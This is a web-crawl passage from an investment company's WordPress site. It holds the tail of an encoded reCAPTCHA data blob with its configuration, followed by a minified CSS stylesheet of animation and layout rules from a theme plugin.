4gVGHFsw4guw5HDoMKtFsKrUyQMXcKYwpYSRFhMeW3DgcOZw6oxw4DDkjXDrAsBa0R/wogYwpjDrcO/wrc4wovCrUrCn8OzLsOpw57CjcOtUjvDhALDvsOAw6IpcC9Fw4wswooqw4fCnVLDvzYlBcO8byx+wojCnRfCvMO1KsKrLsOyAMKgw7vChsKTw6JNTCo1w6PDj8Oyw6XDv8K6w64iQMKATMODw59HwpzCm1HCpcKAw6fCrlTDrV9TLBDDq8K8w74Iw67DqRrCkcO/VcKiOcKaw7jDgsONw5B9wpzClhDDqcKFwqPDk37DgcK7LsOMT8OEVDrCksKbQsKoMEJswo1xwqbDvBfDjcKFw6hOwp9VfVlxwrzDhsO2w6PCjcO8wrXDpsOYw44FwosWJ8KsfcObw5DDo8KSw5PDr8KgwpQgw6/[base64]/CjlskUcOPSn1qXjnCrm/DtcKwJXJsw7/DgHV0wqZ+DizDuwFtwqTDvFDCvUhjf1BPwq/Cv2smUMO8wrsKwpHDlBIEw6HDmx1wb8OufMKQBcO2K8OcakjDmi9Yw5zCvDvDgXZsRMKUw6UGwpHDosKOB8OSBkzDssOrcsOcX8Kkw7XCtcKOGBNbVcOOw5XCgl/CrX1IwrINScO4wq3Ck8OuESJdbsKfw4jCqmw0dsK1w7jCqlXDt8O0wo0le3tDwoDDkmvCqsOKw4InwpTDl8KXwrvDq2J9UWnCgsKRBsKYwrrCncK+w6EYw5LCqMKWF1bDm8KKRi/Dg8OMVS/[base64]/OMOJw4hAN8KyABfCsVLDhsK5woAKT1XCiT/Ds8K9b8OFUMOKH8Omw6dVPcKsbzsDRCzDmXvDksKew7JDHkXDmxlpSwZjUg5DBsOuwr7DrcOwUMO2bkUzC1/[base64]/FiJ+w7DCnEzCljJCO0UWNcOPU8O3MXXDhcOJAWoXX2XDnFzCiMOww6Q2wrDDpcK6wq8mwqU3w77Cly/DscKGEWfCg13DqXozw43DqMK8w455V8KNwpfChnkew6HCusOZwpMqw7XCkklTLcODYy7DusK1GsOwwqEaw5gyRlvDkMKKPx/ClGFVwqYIZsOBwpzDkA/CpcK8wpxnw53DsBU0woJ4w6LDuRHDoE/[base64]/DmcOuAsKOw4QiwpjDnEjDnjlmw4rDhATCuy/DuMOpAMOsMsO4BWB8w7hnwqwTwrnDliRQbSkHwrhaDMKyLEI+wq/[base64]/Cm8OYXcOMw6M7w7l3w4p9w4MYGsOuQi8cwp9Xw4TCuMOpGnUow6HCgTU9IMKUwobCgMORw5QGEFzChcKwWsO/EyfClhvDlUHCscKtKi/DpiLCtEzDtsKuwo/CiWU3LHcYURIEZsKTesKrw5bCiELDhRoDw5zDij1oAQXCgiLCi8KCworDnkRDd8OLwpNSw411wq/CvcKOw6srGMOyCXtnwqhowpbDlsK/[base64]/Dj8ODVcKGGcKJw53DtwYZPADDlUEHwqVywoPDkcOXWMKhDcOON8OMw7PCisOswox/[base64]/CoGzDrcKpcsObYMKUwpHCtgfDq8OZCMOUdEASwrLDvXTDnsK2wqTDmcOeZcOVwqHCvF5mFMOAw5zDkMKHDsOkw6bCkcKYBMKKwqknw55HcR4hccOpRcKZwr99wqEQwr5sEmBPFz/Dgg7DhMO2wpIXw5JQwobDumICEV/CrAUkLMOJEkJ5fcKxHMKgwqbDhsOJw7/[base64]/[base64]/DiMKLPcK6w5DCm1hdw7tme3VwXxnCucOvw6t/w63DlsOoIwhTfsKANDPCiVjCrMKAW14NJn3CmsO3LQxkIR4Hw5JAw6HDqQjCk8OTBsKgO2nDi8OWbi/ClcKHAUQsw5bCo1rDr8OAw4DDm8Kiwqcdw4/DpMOIURDDmWfDsGMxwoA1wpbCmTZOw73CizrClS9jw43DiQYKMsOTwo/CpyTDmR9jwrknw53CiMK/w7B8PmRfMMKuLsKHKsO3wrxWw7vCl8Kxw54SMQAZGcKSKgZNFiI1wpLDtxPCsyVlawI0w6LCmjl/[base64]/[base64]/[base64]/DocKlw6FDwp7CscONH8KSwqrCjGlCwr3CtcOuwrp8eRM2wpPDpcKRJB08eTfDmsOIwqPDnh1JM8K/wpTDoMOCwrTCjcKmGh7DjUrDm8OxK8Oaw4tMcBIkQV/DjxlnwpfDt2plNsODw4LCmsKUcn0YwrAMwprDvDjDjDMEwrc1ccOZajskw5bDmHzCmx96UU3CsStHasKCM8OXwpzDtFcewqUtTMOiw6/DjMKNJMK3w7DDvcKRw7JAw7cOScKowqnDhcKDAVo5ZcOiM8O6FsOVwoNbS11OwpE7w7c2QScCOinDul9/[base64]/DgG3DjUXDmgzCr8Ogwq7DtcK6dcOGVW4iw4NkVxF9UMOXPU3CqMKIVcKmw5IGRBfDvSB/WmPDu8KVwqwGc8KSbQ1hw6huwrMPwrd1w4bClCvDpsKiBE4bS8O1acO9T8KbeRdQwqPDhUY+w5IwGA3CkcO7wrAUW015w6Aowp7Cr8KJIcKOJzw+enHCv8K7ScO3QsO9b1EnRFTDp8KVccOrw7zDsjfDjXF9PWnDvjcwflQew7nDlh/DqVvDr1fCosOfwpfDmsOECcO8L8OewqB2TEtFIcK6w7TDsMOpRsOtHg9JIMOhwqh0w6rDnT9GwpjDm8OFwqYAwoRlw7/CkjDDgAbDkx7CsMKZacKGUhhowrbDmzzDnBo3cmPCpSDCp8OAw7nDqcOQSUc/wqDDm8K1Mm/CqsOwwqoIw5FnJsK+DcKOfcKuwoxRR8Klw592w4XCn1pdFTQ0BcO8w49cH8KJGAZ+aG4hc8OyZMOhwrZBw7Y6wqIIf8Kjb8OTMsOGVBzCvmkfwpUbw7vChMONFDoXK8K5wpAndnnDgk3DuT7DjxgdJwTCsHoqd8KxdMKeR1rDhcKJwpfDgBrDjMO8w6Q/UStRwoArw4PCoHRUw5PDm19VdDrDsMObEwYbw6t1wpdlw7nDnj8gwqXDjMO3eBclEVNDw4UOw4/DuQkzTMOuXSErw4PDp8OIR8OTKVXChsOYPMKdw4HDisO9EC9ud1Yaw4PCrh0IwoLCv8OZwr/ChcO+WT/DsFVUUnw5w6/DlMKpUxlmwqLCkMOSRGozMcKOdDZbw6IDwox2BMOiw45dwrnCnj7CucOWd8OhUFkiJ30ydcOFwq0LU8OHwp8dwp0JfEATwr/[base64]/[base64]/[base64]/CgsKDE8OXCHTChl4tEWPCqUfClUR9dsKzJWZ7w5vDrAvCtcOFwr0kw7hFwqXDisOMw6BybG7DqsOnw7bDj0vDqMKQYsKcwqnDmWzCqmrDqcK8w63DuTBuD8KGP3jCkzHCq8Kqw5zCgyhlbxHCjjLDqsOJFsOpw7nDmg/DuinDggVqwo3CssKzSTPCtBg/bhPDtcK6XsO0Ly3DujDDmsKbAsO0GMOBw4vDt1srw6/DlMKcORIXw6jDlx3Dvk5xwqdOwqLDpUxGPQfDuADCnQUveyg\\u003d\x22],null,[\x22conf\x22,null,\x226LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ajyadinvestment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22skHBjQnzehcVCGiKMuQhQ+1oGtZ+1PywqGGtaZp3fho\\u003d\x22,0,0,null,1,1769076993776,0,0,[161,144,182,238],null,[106,46,37,168,222],\x22RC-x5uqBxXuweRykQ\x22,null,null,null,null,null,\x220dAFcWeA4iTWjyUjzZY7Vjny5XHJHph93gN9Y8YnnbmqTKcQPCBdwGQx572PUQdAqGrahpjvfnB7FeRQn8yKnca7GIOgBYSCD4fw\x22,1769159794053]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ajyadinvestment.com/wp-content/plugins/beyot-framework/assets/css/frontend.min.css?ver=6.9
body_size: 545
content:
@-webkit-keyframes wpb_ttb{0%{-webkit-transform:translate3d(0,-100px,0);opacity:0}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes wpb_ttb{0%{-moz-transform:translate3d(0,-100px,0);opacity:0}to{-moz-transform:translate3d(0,0,0);opacity:1}}@-o-keyframes wpb_ttb{0%{-o-transform:translate3d(0,-100px,0);opacity:0}to{-o-transform:translate3d(0,0,0);opacity:1}}@keyframes wpb_ttb{0%{transform:translate3d(0,-100px,0);opacity:0}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes wpb_btt{0%{-webkit-transform:translate3d(0,100px,0);opacity:0}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes wpb_btt{0%{-moz-transform:translate3d(0,100px,0);opacity:0}to{-moz-transform:translate3d(0,0,0);opacity:1}}@-o-keyframes wpb_btt{0%{-o-transform:translate3d(0,100px,0);opacity:0}to{-o-transform:translate3d(0,0,0);opacity:1}}@keyframes wpb_btt{0%{transform:translate3d(0,100px,0);opacity:0}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes wpb_ltr{0%{-webkit-transform:translate3d(-100px,0,0);opacity:0}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes wpb_ltr{0%{-moz-transform:translate3d(-100px,0,0);opacity:0}to{-moz-transform:translate3d(0,0,0);opacity:1}}@-o-keyframes wpb_ltr{0%{-o-transform:translate3d(-100px,0,0);opacity:0}to{-o-transform:translate3d(0,0,0);opacity:1}}@keyframes wpb_ltr{0%{transform:translate3d(-100px,0,0);opacity:0}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes wpb_rtl{0%{-webkit-transform:translate3d(100px,0,0);opacity:0}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@-moz-keyframes wpb_rtl{0%{-moz-transform:translate3d(100px,0,0);opacity:0}to{-moz-transform:translate3d(0,0,0);opacity:1}}@-o-keyframes wpb_rtl{0%{-o-transform:translate3d(100px,0,0);opacity:0}to{-o-transform:translate3d(0,0,0);opacity:1}}@keyframes wpb_rtl{0%{transform:translate3d(100px,0,0);opacity:0}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes wpb_appear{0%{-webkit-transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}to{-webkit-transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes wpb_appear{0%{-moz-transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}to{-moz-transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@-o-keyframes wpb_appear{0%{-o-transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}to{-o-transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@keyframes wpb_appear{0%{-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);opacity:.1;filter:alpha(opacity=10)}to{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100)}}@media screen and (max-width:600px){body.admin-bar #wpadminbar{top:-46px}}.vc_row-background-overlay-wrap{position:relative}.vc_row-background-overlay{position:absolute;left:0;right:0;top:0;bottom:0;background-repeat:repeat}.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner{padding-top:0}.vc_tta-container,.wpb_button,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:0}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9{min-height:0}.vc_row-no-padding{margin-left:0;margin-right:0}.vc_row[data-vc-full-width]{position:relative}.vc_separator .vc_sep_holder .vc_sep_line{top:0}.wpb_start_animation{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-perspective:1000;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;opacity:1;filter:alpha(opacity=100)}.wpb_start_animation.wpb_top-to-bottom{-webkit-animation:wpb_ttb 1s;-o-animation:wpb_ttb 1s;animation:wpb_ttb 1s;opacity:1;filter:alpha(opacity=100)}.wpb_start_animation.wpb_bottom-to-top{-webkit-animation:wpb_btt 1s;-o-animation:wpb_btt 1s;animation:wpb_btt 1s;opacity:1;filter:alpha(opacity=100)}.wpb_start_animation.wpb_left-to-right{-webkit-animation:wpb_ltr 1s;-o-animation:wpb_ltr 1s;animation:wpb_ltr 1s;opacity:1;filter:alpha(opacity=100)}.wpb_start_animation.wpb_appear,.wpb_start_animation.wpb_right-to-left{-webkit-animation:wpb_rtl 1s;-o-animation:wpb_rtl 1s;animation:wpb_rtl 1s;opacity:1;filter:alpha(opacity=100)}.wpb_start_animation.wpb_appear{-webkit-animation:wpb_appear 1s;-o-animation:wpb_appear 1s;animation:wpb_appear 1s;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.wpb_start_animation.wpb_appear,.wpb_start_animation.wpb_bottom-to-top,.wpb_start_animation.wpb_left-to-right,.wpb_start_animation.wpb_right-to-left,.wpb_start_animation.wpb_top-to-bottom{-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}body[class*=post-type] #g5plus-framework-popup-icon-wrapper{display:none}@media screen and (min-width:992px){.rtl .x-nav-menu>.x-menu-item+.x-menu-item{margin-right:45px;margin-left:0}}